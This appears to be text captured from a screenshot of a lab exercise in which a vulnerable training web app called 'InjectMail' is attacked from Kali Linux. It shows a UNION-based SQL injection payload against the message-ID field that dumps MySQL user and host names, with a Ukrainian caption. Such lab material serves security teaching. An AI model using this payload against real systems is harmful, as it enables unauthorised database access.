 Welcome to InjectMail! — Mozilla Firefox
Kali Linux, an Offensive Secur Welcome to InjectMail!
192.168.56.4/read?id=1+UNION+SELECT+User%2C+Host+FROM+mysql.user 120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
InjectMail Home WriteMessage ReadMessage Logout
Маємо вільний доступ переглядати імена користувачів
та комп’ютерів, які можуть взаємодіяти з DBMS.
To read - please enter message ID
ID:
1 UNION SELECT User, Host FROM mysql.user
Read
ID Message
1 Great!
root 127.0.0.1
root ::1
root labhost
debian-sys-maint localhost
root localhost